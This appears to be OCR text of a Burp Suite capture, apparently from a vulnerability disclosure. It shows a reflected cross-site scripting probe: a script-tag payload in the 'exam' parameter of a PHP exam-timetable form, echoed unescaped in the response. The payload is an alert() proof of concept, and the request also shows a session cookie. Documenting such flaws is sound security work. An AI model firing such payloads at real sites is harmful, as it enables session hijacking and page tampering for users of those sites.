 Request
Pretty Raw Hex \n
1 GET /std1/view/exam_timetable_update_form.php?
exam=
exam'"()%26%25<zzz><ScRiPt%20>alert(9406)</ScRi
Pt>&grade=grade HTTP/1.1
2 Accept: */*
3 Referer: http://192.168.30.1/std1
4 Cookie: PHPSESSID=0hmfd9amcmumd16gsjs2k06ehe
5 Accept-Encoding: gzip,deflate,br
6 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/114.0.0.0 Safari/537.36
7 Host: 192.168.31.163
8 Connection: Keep-alive
9
10
Search...
0 matches
Response
Pretty Raw Hex Render \n
off"/>
64 </div>
65 </div>
<!--/.modal body-->
66 <div class="panel-footer
bg-gray-light">
67 <input type="hidden" name="grade
" value="grade" />
68 <input type="hidden" name="exam"
value="exam'"()&%<zzz>
<ScRiPt >
alert(9406)
</ScRiPt>
" />
69 <input type="hidden" id="id1"
name="id" value="" />
70 <input type="hidden" name="do"
value="update_exam_timetable"
/>
71 <input type="hidden" name="
create_by" value="Admin" />
72 <button type="submit" class="btn
btn-info" id="btnSubmit1" style
="width:100%;">
Update
alert(9406)
1 match
INSPECTOR
Done
4,417 bytes | 159 millis